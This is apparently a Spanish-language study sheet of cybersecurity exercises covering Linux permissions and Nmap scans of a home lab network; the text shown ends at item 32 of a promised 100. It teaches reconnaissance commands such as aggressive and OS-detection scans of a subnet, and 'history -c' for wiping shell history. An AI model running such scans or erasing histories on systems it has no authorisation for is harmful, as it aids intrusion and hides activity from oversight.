REPASO SEGURIDAD INFORMÁTICA

🔐 BATERÍA DE 100 EJERCICIOS PRÁCTICOS DE CIBERSEGURIDAD

🧱 BLOQUE 1: LINUX BÁSICO Y PERMISOS (1–20)

1. Crear un usuario
Enunciado:
Crea un usuario llamado alumno1.
Solución:
sudo useradd alumno1
sudo passwd alumno1
Explicación:
useradd crea el usuario y passwd le asigna contraseña.


2. Crear grupo y asignar usuario
Enunciado:
Crea el grupo seguridad y añade alumno1.
Solución:
sudo groupadd seguridad
sudo usermod -aG seguridad alumno1
Explicación:
-aG añade el usuario a un grupo sin eliminar otros.


3. Ver grupos de un usuario
groups alumno1


4. Crear carpeta segura
mkdir /home/alumno1/privado
chmod 700 /home/alumno1/privado
Explicación:
Solo el propietario puede acceder.



5. Cambiar propietario
sudo chown alumno1:seguridad archivo.txt
alumno1: Es el nuevo usuario propietario.
seguridad: Es el nuevo grupo propietario.


6. Permisos 755
chmod 755 script.sh
Explicación:
- dueño: todo
- grupo y otros: lectura + ejecución


7. Permisos simbólicos
chmod u+x archivo.sh


8. Copiar archivos
cp archivo.txt copia.txt


9. Copiar carpeta
cp -r carpeta1 carpeta2


10. Mover archivo
mv archivo.txt /tmp/
/tmp/ es una carpeta especial de Linux utilizada para almacenar archivos temporales.
Dato de Ciberseguridad: Los atacantes suelen usar /tmp/ para descargar scripts maliciosos porque normalmente tiene permisos de escritura para todos los usuarios.


11. Eliminar archivo
rm archivo.txt


12. Buscar archivos
find / -name "passwd"


13. Ver procesos
ps aux



14. Matar proceso
kill -9 PID


15. Ver conexiones activas
ss -tuln


16. Alternativa netstat
netstat -tuln


17. Ver puertos abiertos
lsof -i



18. Ver usuarios conectados
who


19. Historial de comandos
history


20. Limpiar historial
history -c


🌐 BLOQUE 2: REDES Y ESCANEO (21–40)

21. Escaneo básico con Nmap
nmap 192.168.0.108


22. Escaneo de puertos específicos
nmap -p 22,80,443 192.168.0.16

Kali Linux (VM): 192.168.0.102

Windows (Host): 192.168.0.115 (visto en el Adaptador de Ethernet 3).


23. Escaneo rápido
nmap -F 192.168.0.117
nmap -F 192.168.0.115



24. Escaneo de red
nmap 192.168.0.0/23


25. Detección de servicios
nmap -sV 192.168.0.115


26. Detección de SO
nmap -O 192.168.0.115


27. Escaneo agresivo
nmap -A 192.168.0.115 (incluye -O, -sV, -sC, --traceroute


Detección de Sistema Operativo (-O): Nmap intenta adivinar qué SO corre el objetivo analizando cómo responde la pila TCP/IP.
- Se observa que: Nmap estima que es un Microsoft Windows 10/11 o Server 2019 con un 92% de precisión.
Detección de Versión de Servicios (-sV): No solo te dice qué puertos están abiertos, sino qué software específico y qué versión se está ejecutando en ellos.
- Observamos: En el puerto 135/tcp, identifica específicamente Microsoft Windows RPC. En el puerto 7070, detecta un certificado SSL de AnyDesk Client.
Escaneo con Scripts de Nmap (-sC o --script default): Ejecuta una serie de scripts automáticos (NSE - Nmap Scripting Engine) para encontrar vulnerabilidades comunes o información extra.
- En la imagen observamos que: Se activó un script de SSL que extrajo las fechas de validez y el nombre común del certificado (AnyDesk Client).
Traceroute (--traceroute): Muestra la ruta que siguen los paquetes hasta llegar al destino.
- Observamos: Al final aparece la sección TRACEROUTE, indicando que el objetivo está a 1 salto de distancia (estámos en la misma red local).

28. Guardar resultados
nmap -oN resultado.txt 192.168.0.115 (-oN: Indica "Output Normal" (salida normal)).


cat resultado.txt (Visualizamos Fichero)


29. Ping
ping google.com

ping 8.8.8.8 (DNS google)


30. Ver ruta
traceroute google.com


31. IP local
ip a


32. Gateway
ip route
